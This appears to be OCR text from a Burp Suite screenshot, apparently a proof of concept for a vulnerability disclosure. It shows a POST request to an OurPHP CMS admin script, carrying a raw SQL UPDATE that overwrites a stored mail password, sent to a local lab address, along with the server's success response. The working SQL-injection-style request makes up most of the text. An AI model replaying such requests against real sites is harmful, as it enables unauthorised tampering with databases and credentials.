 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助 Turbo Intruder
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 TsojanScan YitaiqiFilter
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.75.1 ?
请求
Raw 参数 头 Hex
POST /1/client/manage/ourphp_sql.php?ourphp_cms=add HTTP/1.1
Host: 192.168.75.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Origin: http://192.168.75.1
Connection: close
Referer:
http://192.168.75.1/1/client/manage/ourphp_sql.php?id=ourphp
Cookie: lang=en;
iframeScroll=605.5999755859375%7E%7E%7E%3Fmold%3Dsite%26part%3Dsi
te%26func%3Dinit; PHPSESSID=slsbmr9g3fctkoo6daj9hd3j3d
Upgrade-Insecure-Requests: 1
sql=UPDATE+ourphp_mail+SET+OP_Mailpass%3D%2737e0c8f50a64a454%27+W
HERE+id%3D%272%27%3B&kl=873533&Submit=%E6%8F%90%E4%BA%A4
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 26 Mar 2023 10:31:28 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 564
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
</head>
<body>
<link href='templates/images/ourphp_login.css' rel='stylesheet'
type='text/css'> <div class='ourphp-ok'
style='width:90%;'><p><img src='templates/images/ok.png'
border='0' /></p><p
style='padding-top:15px;'>操作成功!</p><meta
http-equiv='Refresh' content='2;URL=ourphp_sql.php?id=ourphp'
/></div>
? < + > 输入搜索字词 没有比赛
完成 918字节 | 7毫秒